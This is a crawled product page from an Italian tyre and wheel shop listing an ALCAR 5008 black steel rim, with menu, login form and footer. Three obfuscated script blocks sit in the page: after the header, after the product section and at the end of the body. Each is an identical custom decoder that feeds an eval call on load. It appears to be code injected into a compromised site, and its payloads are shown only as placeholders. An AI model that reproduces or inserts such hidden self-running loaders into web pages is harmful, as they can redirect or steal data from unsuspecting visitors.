

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CF422_cerchio-in-ferro-ALCAR-5008-7%2C0J16-4X108-29-65-BLACK.html
body_size: 42527
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CF422_cerchio-in-ferro-ALCAR-5008-7%2C0J16-4X108-29-65-BLACK.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"qlPUEjOXQ",50,7,3))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ALCAR: 5008 / BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ALCAR: 5008 / BLACK' src='https://bbimg.alcar-wheels.com/files/wheels/5008/5008c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ALCAR.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ALCAR<br><b>Modello:</b> 5008<br><b>Finitura:</b> BLACK<br><b>Materiale:</b> Acciaio<br><b>Codice Prodotto:</b> 5008<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CF422<br><b>Misura:</b> 7,0J16" 4X108 29 65<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr></table></div></div></div></div></main><script>var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"tDYhVxnXw",8,7,4))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-697097b55c173 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-697097b55c173').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_697097b55c173()
   {
     var minheight = 0;
     $('.clients-carousel-697097b55c173').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_697097b55c173, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"TfgkHetzN",49,2,22))</script></body></html>